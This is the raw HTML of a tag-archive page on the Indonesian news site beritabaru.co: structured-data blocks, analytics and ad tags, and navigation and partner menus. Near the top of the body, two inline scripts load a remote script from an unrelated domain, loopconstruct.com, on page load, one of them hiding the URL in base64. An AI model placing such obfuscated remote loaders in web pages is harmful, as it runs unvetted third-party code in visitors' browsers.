                "url": "https://beritabaru.co",
                "email": "beritabaru.co@gmail.com",
                "logo": {
                    "@type": "ImageObject",
                    "@id": "https://beritabaru.co/#logo",
                    "url": "https://beritabaru.co/wp-content/uploads/2019/06/logo-ndek.png",
                    "caption": "Beritabaru.co",
                    "inLanguage": "id-ID",
                    "width": "675",
                    "height": "675"
                }
            }, {
                "@type": "WebSite",
                "@id": "https://beritabaru.co/#website",
                "url": "https://beritabaru.co",
                "name": "Beritabaru.co",
                "publisher": {
                    "@id": "https://beritabaru.co/#organization"
                },
                "inLanguage": "id-ID",
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://beritabaru.co/?s={search_term_string}",
                    "query-input": "required name=search_term_string"
                }
            }, {
                "@type": "ImageObject",
                "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png",
                "url": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png",
                "width": "512",
                "height": "512",
                "caption": "Beritabaru.co",
                "inLanguage": "id-ID"
            }, {
                "@type": "Person",
                "@id": "https://beritabaru.co/penulis/berita-baru/",
                "name": "Beritabaru.co",
                "description": "Beritabaru.co hadir untuk meluruskan distorsi informasi, sehingga masyarakat terselamatkan dari serbuan berita bohong dan Hoax. | Perserikatan A, No. 01, Rt. 002, Rw. 008, Rawamangun, Pulo Gadung, Jakarta Timur - 13220 [Email: Redaksi@beritabaru.co].",
                "url": "https://beritabaru.co/penulis/berita-baru/",
                "image": {
                    "@type": "ImageObject",
                    "@id": "https://secure.gravatar.com/avatar/9a8baab2a8706f6a0c86ae0afae6e015?s=96&amp;d=mm&amp;r=g",
                    "url": "https://secure.gravatar.com/avatar/9a8baab2a8706f6a0c86ae0afae6e015?s=96&amp;d=mm&amp;r=g",
                    "caption": "Beritabaru.co",
                    "inLanguage": "id-ID"
                },
                "sameAs": ["http://beritabaru.co/", "https://www.facebook.com/beritabaru.co/", "https://twitter.com/https://twitter.com/Beritabaruco"],
                "worksFor": {
                    "@id": "https://beritabaru.co/#organization"
                }
            }, {
                "@type": "WebPage",
                "@id": "https://beritabaru.co/#webpage",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "datePublished": "2021-06-19T13:53:18+07:00",
                "dateModified": "2021-09-18T13:33:16+07:00",
                "author": {
                    "@id": "https://beritabaru.co/penulis/berita-baru/"
                },
                "isPartOf": {
                    "@id": "https://beritabaru.co/#website"
                },
                "primaryImageOfPage": {
                    "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png"
                },
                "inLanguage": "id-ID"
            }, {
                "@type": "NewsArticle",
                "headline": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "keywords": "Beritabaru,berita baru,berita terkini",
                "datePublished": "2021-06-19T13:53:18+07:00",
                "dateModified": "2021-09-18T13:33:16+07:00",
                "author": {
                    "@id": "https://beritabaru.co/penulis/berita-baru/"
                },
                "publisher": {
                    "@id": "https://beritabaru.co/#organization"
                },
                "description": "Beritabaru.co Portal berita yang menyajikan berita terkini tentang berbagai peristiwa yang terjadi di Indonesia, dan dunia Internasional.",
                "name": "Beritabaru.co - Berita Baru Indonesia Terbaru Hari Ini",
                "@id": "https://beritabaru.co/#richSnippet",
                "isPartOf": {
                    "@id": "https://beritabaru.co/#webpage"
                },
                "image": {
                    "@id": "https://beritabaru.co/wp-content/uploads/2019/06/cropped-logo-ndek-1.png"
                },
                "inLanguage": "id-ID",
                "mainEntityOfPage": {
                    "@id": "https://beritabaru.co/#webpage"
                }
            }]
        }
    </script>

    <script type="application/ld+json" class="is_index website">
        {
            "@context": "https://schema.org",
            "@graph": [{
                "@type": "WebSite",
                "@id": "https://beritabaru.co/#website",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co",
                "description": "Meluruskan Distorsi Informasi",
                "potentialAction": [{
                    "@type": "SearchAction",
                    "target": {
                        "@type": "EntryPoint",
                        "urlTemplate": "https://beritabaru.co/?s={search_term_string}"
                    },
                    "query-input": "required name=search_term_string"
                }],
                "inLanguage": "ID"
            }, {
                "@type": "CollectionPage",
                "@id": "https://beritabaru.co/#webpage",
                "url": "https://beritabaru.co/",
                "name": "Beritabaru.co-Meluruskan Distorsi Informasi",
                "isPartOf": {
                    "@id": "https://beritabaru.co/#website"
                },
                "description": "Meluruskan Distorsi Informasi",
                "breadcrumb": {
                    "@id": "https://beritabaru.co/#breadcrumb"
                },
                "inLanguage": "ID",
                "potentialAction": [{
                    "@type": "ReadAction",
                    "target": ["https://beritabaru.co/"]
                }]
            }, {
                "@type": "BreadcrumbList",
                "@id": "https://beritabaru.co/#breadcrumb",
                "itemListElement": [{
                    "@type": "ListItem",
                    "position": 1,
                    "name": "Home"
                }]
            }]
        }
    </script>

    <script type="application/ld+json" class="is_index Website">
        {
            "@context": "http://schema.org",
            "@type": "WebSite",
            "url": "https://beritabaru.co/",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://beritabaru.co/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        }
    </script>
<link rel="icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://beritabaru.co/wp-content/uploads/2019/09/cropped-Berita-Baru-Icon-270x270.png" />
<style id="kirki-inline-styles"></style><script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1757171257">
</script>

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-ad" data-rocket-src="https://beritabaru.co/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1757171257"></script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!--  <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-143504711-1"></script>
	<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-143504711-1');
	</script>
	-->

	<!-- Google tag (gtag.js) -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-B3NXL7GEWM"></script>
	<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'G-B3NXL7GEWM');
	</script>

	<!-- Adsense -->
	<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486" crossorigin="anonymous"></script>


<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.owl-carousel .owl-video-play-icon{--wpr-bg-1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf: url('https://beritabaru.co/wp-content/themes/Beritabaru/css/owl.video.play.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf: url('https:\/\/beritabaru.co\/wp-content\/themes\/Beritabaru\/css\/owl.video.play.png');}","hash":"1c7d5cd3-34c0-46da-a4cd-f1b1bcf5e8bf","url":"https:\/\/beritabaru.co\/wp-content\/themes\/Beritabaru\/css\/owl.video.play.png"}]; const rocket_excluded_pairs = [];</script></head>

<body id="lmd-body" class="archive paged tag tag-link-live-streaming-manchester-city tag-12027 wp-custom-logo paged-3 tag-paged-3">

	<script type="rocketlazyloadscript">
		(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#lmd-body').classList.add('night-mode'): document.querySelector('#lmd-body').classList.remove('night-mode')
	</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script>
    <script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8011209789647486"
         crossorigin="anonymous"></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
    <!-- Iklan Top Artikel -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-8011209789647486"
         data-ad-slot="6744407482"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
    <script type="rocketlazyloadscript">
         (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
	<div class="ads-top-header">
			</div>

	<div class="ads-get-app">
		<div class="box-logo">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2035'%3E%3C/svg%3E" width="30" height="35" alt="logo-app" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png" width="30" height="35" alt="logo-app"></noscript>
		</div>
		<div class="box-text">
			<strong>Beritabaru.co</strong>
			<span>Dapatkan aplikasi di Play Store</span>
		</div>
		<div class="box-link">
			<a href="https://play.google.com/store/apps/details?id=com.rozaq.beritabaru">Get</a>
		</div>
		<div class="box-close">
			<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="times-circle" class="svg-inline--fa fa-times-circle fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
				<path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm101.8-262.2L295.6 256l62.2 62.2c4.7 4.7 4.7 12.3 0 17l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L256 295.6l-62.2 62.2c-4.7 4.7-12.3 4.7-17 0l-22.6-22.6c-4.7-4.7-4.7-12.3 0-17l62.2-62.2-62.2-62.2c-4.7-4.7-4.7-12.3 0-17l22.6-22.6c4.7-4.7 12.3-4.7 17 0l62.2 62.2 62.2-62.2c4.7-4.7 12.3-4.7 17 0l22.6 22.6c4.7 4.7 4.7 12.3 0 17z"></path>
			</svg>
		</div>
	</div>
	<div class="ads-hide" style="display: none;">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2035'%3E%3C/svg%3E" width="30" height="35" alt="logo-app" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-ndek.png" width="30" height="35" alt="logo-app"></noscript>
		<span>Advertisement</span>
	</div>

	<div class="lmd-mheader mobile">
		<div class="container-fluid">
			<div class="row match-height">
				<div class="col-2 col-match-height">
					<a class="btn-sidenav" onclick="openNav()">
						<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
							<g transform="translate(2.000000, 2.000000)">
								<path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path>
								<path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path>
								<path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path>
								<path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path>
							</g>
						</svg>
					</a>
				</div>
				<div class="col-8 col-match-height">
					<a class="logo lmd-middle" href="https://beritabaru.co">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="img-fluid logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="img-fluid logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="img-fluid logo-dark"></noscript>					</a>
				</div>
				<div class="col-2 col-match-height text-right">
					<a class="openBtn" onclick="openSearch()"><i class="fa fa-search"></i></a>
				</div>
			</div>
			<!--/row-->
		</div>
		<!--/container-->
	</div>

	<div id="myOverlay" class="overlay">
		<span class="closebtn" onclick="closeSearch()" title="Close Overlay"><i class="fa fa-close"></i></span>

		<div class="overlay-content">
			<form method="get" class="form-inline search-form ml-auto" action="https://beritabaru.co">
				<input type="text" class="form-control" placeholder="Cari Berita..." value="" name="s">
				<button class="button" type="submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

	<div id="mySidenav" class="sidenav" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="lmd-moblist-header">
			<ul class="nav moblist">
				<li class="nav-item moblist-logo mr-auto">
					<a class="logo" href="https://beritabaru.co">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-light" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo.png" alt="Beritabaru.co" class="logo-light"></noscript>
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Beritabaru.co" class="logo-dark" data-lazy-src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png"><noscript><img src="https://beritabaru.co/wp-content/themes/Beritabaru/img/logo-dark.png" alt="Beritabaru.co" class="logo-dark"></noscript>					</a>
				</li>

				
					<li class="nav-item moblist-login"><a class="nav-link nav-login mobile-wp-login" href="https://beritabaru.co/login" title="Masuk/Daftar"><i class="fa fa-user-circle-o"></i></a></li>

				
				<li class="nav-item moblist-darkmode"><a aria-label="Night mode" class="nav-link" onclick="darkMode()" role="button" title="Night Mode"><i class="fa fa-moon-o"></i><i class="fa fa-sun-o"></i></a></li>

				<li class="nav-item moblist-close"><a href="javascript:void(0)" class="nav-link" onclick="closeNav()"><i class="fa fa-close"></i></a></li>
			</ul>
		</div>

		<div class="lmd-moblist">
			<ul>
				<li><a href="#"><i class="fa fa-star"></i>&nbsp;Terpopuler</a></li>
				<li><a href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ"><i class="fa fa-video-camera"></i>&nbsp;BeritaBaruTV</a></li>
				<li><a href="#"><i class="fa fa-paper-plane"></i>&nbsp;Kirim Berita</a></li>
				<li><a href="#"><i class="fa fa-newspaper-o"></i>&nbsp;E-Koran</a></li>
			</ul>
			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Berita</h3>

			<ul id="mMenu" class="mmenu"><li id="menu-item-51269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51269"><a href="https://beritabaru.co/nasional/"><i class="tdc-font-tdmp tdc-font-tdmp-nasional"></i>NASIONAL</a></li>
<li id="menu-item-51270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51270"><a href="https://beritabaru.co/daerah/">DAERAH</a></li>
<li id="menu-item-51271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51271"><a href="https://beritabaru.co/internasional/">INTERNASIONAL</a></li>
<li id="menu-item-51272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51272"><a href="https://beritabaru.co/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-170187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170187"><a href="https://beritabaru.co/ekonomi-dan-keuangan/">EKONOMI DAN KEUANGAN</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://beritabaru.co/kolom/">KOLOM</a></li>
<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://beritabaru.co/covid-19/">COVID-19</a></li>
<li id="menu-item-51275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51275"><a href="https://beritabaru.co/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-51278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51278"><a href="https://beritabaru.co/analisa/">ANALISA</a></li>
<li id="menu-item-51280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51280"><a href="https://beritabaru.co/tokoh/">TOKOH</a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Network</h3>

			<ul id="mMenu2" class="mmenu"><li id="menu-item-81774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81774"><a href="https://jatim.beritabaru.co/">Jatim</a></li>
<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81775"><a href="https://jateng.beritabaru.co/">Jateng</a></li>
<li id="menu-item-143756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143756"><a href="https://jabar.beritabaru.co/">Jabar</a></li>
<li id="menu-item-81776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81776"><a href="https://jogja.beritabaru.co/">Jogjakarta</a></li>
<li id="menu-item-81777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81777"><a href="https://tuban.beritabaru.co/">Tuban</a></li>
<li id="menu-item-81778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81778"><a href="https://madura.beritabaru.co/">Madura</a></li>
<li id="menu-item-81779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81779"><a href="https://pohuwato.beritabaru.co/">Pohuwato</a></li>
<li id="menu-item-81780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81780"><a href="https://kaltim.beritabaru.co/">Kaltim</a></li>
<li id="menu-item-81781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81781"><a href="https://nias.beritabaru.co/">Nias</a></li>
<li id="menu-item-81782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81782"><a href="https://lampung.beritabaru.co/">Lampung</a></li>
<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81783"><a href="https://sumsel.beritabaru.co/">Sumsel</a></li>
<li id="menu-item-143757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143757"><a href="https://sulsel.beritabaru.co/">Sulsel</a></li>
<li id="menu-item-84363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84363"><a href="https://kalbar.beritabaru.co/">Kalbar</a></li>
<li id="menu-item-84364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84364"><a href="https://ntb.beritabaru.co/">NTB</a></li>
<li id="menu-item-110355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110355"><a href="https://riau.beritabaru.co/">Riau</a></li>
<li id="menu-item-110356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110356"><a href="https://solo.beritabaru.co/">Solo</a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="lmd-moblist">
			<h3><i class="fa fa-bars"></i>&nbsp;Partner</h3>

			<ul id="mMenu3" class="mmenu"><li id="menu-item-81754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81754"><a href="https://www.rctiplus.com/live-event"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"></noscript> Rctiplus.com</a></li>
<li id="menu-item-81755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81755"><a href="http://pewartanusantara.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"></noscript> pewartanusantara.com</a></li>
<li id="menu-item-81756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81756"><a href="https://www.jobnas.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"></noscript> Jobnas.com</a></li>
<li id="menu-item-81757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81757"><a href="https://serikatnews.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/serikatnews-logo.png"></noscript> Serikatnews.com</a></li>
<li id="menu-item-81758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81758"><a href="https://serdadu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/07/Logo-serdadu.id_.png"></noscript> Serdadu.id</a></li>
<li id="menu-item-81759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81759"><a href="https://beritautama.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/BU-logo.png"></noscript> Beritautama.co</a></li>
<li id="menu-item-114960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114960"><a href="https://kalbarsatu.id"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/04/Logo-kalbarsatu.png"></noscript> kalbarsatu.id</a></li>
<li id="menu-item-81760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81760"><a href="https://kabarbaru.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2022/01/Kabarbaru.co-Favicon.png"></noscript> Kabarbaru.co</a></li>
<li id="menu-item-81761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81761"><a href="https://surau.co"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/surau.co_.png"></noscript> surau.co</a></li>
</ul>			<div class="clear"></div>
		</div>

		<ul class="list-inline socmed">
	<li class="list-inline-item"><a href="https://www.facebook.com/beritabaru.co/" target="_blank"><i class="fa fa-facebook"></i></a></li>
	<li class="list-inline-item"><a href="https://twitter.com/Beritabaruco" target="_blank"><i class="fa fa-twitter"></i></a></li>
	<li class="list-inline-item"><a href="https://www.instagram.com/beritabaruco/" target="_blank"><i class="fa fa-instagram"></i></a></li>
	<li class="list-inline-item"><a href="https://www.youtube.com/channel/UCYGJY0A7_lm3mUCPnhDwneQ?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
	<li class="list-inline-item"><a href="https://www.linkedin.com/in/berita-baru-1b693818b/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
	
	<li class="list-inline-item"><a href="https://id.pinterest.com/beritabaruco/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
	<li class="list-inline-item"><a href="https://beritabaru.co/feed/" target="_blank"><i class="fa fa-rss"></i></a></li></ul>
		<div class="lmd-moblist-footer row">
			<div class="col-6">
				<p class="copyleft">&copy; Beritabaru.co - 2025</p>
			</div>
			<div class="col-6">
				<p class="copyright">PT. Semesta Infomedia Indonesia</p>
			</div>
		</div>
	</div>
	<!--/sidenav-->


	<div id="lmdHeader" class="lmd-header" itemscope itemtype="http://schema.org/WPHeader">
		<nav class="lmd-navbar-partner navbar navbar-expand navbar-dark desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<div class="container-fluid">
				<div class="row match-height">
					<div class="col col-match-height">
						<div class="navbar-nav navbar-date">
							<div class="navbar-text">02/11/2025</div>
						</div>
					</div>
					<div class="col- col-match-height">
						<div id="menuPartner" class="top-menu collapse navbar-collapse">

							<ul id="lmd-navbar-collapse-1" class="navbar-nav ml-auto owl-carousel owl-theme owl-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81754 nav-item">
	<a class="nav-link"  href="https://www.rctiplus.com/live-event"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/RCTI-Logo.png"></noscript> Rctiplus.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81755 nav-item">
	<a class="nav-link"  href="http://pewartanusantara.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/10/pewartanusantara.png"></noscript> pewartanusantara.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81756 nav-item">
	<a class="nav-link"  href="https://www.jobnas.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"><noscript><img src="https://beritabaru.co/wp-content/uploads/2021/08/Jobnas-logo.png"></noscript> Jobnas.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81757 nav-item">
